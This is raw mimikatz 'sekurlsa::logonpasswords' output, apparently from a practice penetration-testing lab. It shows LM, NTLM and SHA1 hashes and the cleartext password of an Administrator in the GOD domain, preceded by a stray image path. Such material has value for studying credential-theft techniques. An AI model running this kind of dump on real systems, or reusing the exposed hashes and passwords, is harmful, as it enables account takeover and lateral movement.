 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2164322 (00000000:00210662)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/11/3 9:44:51
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :